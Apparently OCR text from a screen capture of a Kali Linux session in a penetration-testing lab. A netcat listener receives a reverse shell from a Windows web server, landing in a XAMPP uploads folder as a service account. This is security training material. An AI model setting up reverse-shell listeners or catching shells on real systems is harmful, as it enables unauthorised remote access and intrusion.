 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
1 2 3
192.168.45.190
3:14
sathvik@kali: ~/Downloads
sathvik@kali: ~
sathvik@kali: ~/Downloads
sathvik@kali: ~/Downloads 105x21
(sathvik㉿kali)-[~/Downloads]
$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [192.168.45.190] from (UNKNOWN) [192.168.174.187] 49979
SOCKET: Shell has connected! PID: 4568
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\uploads>whoami
access\svc_apache
C:\xampp\htdocs\uploads>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.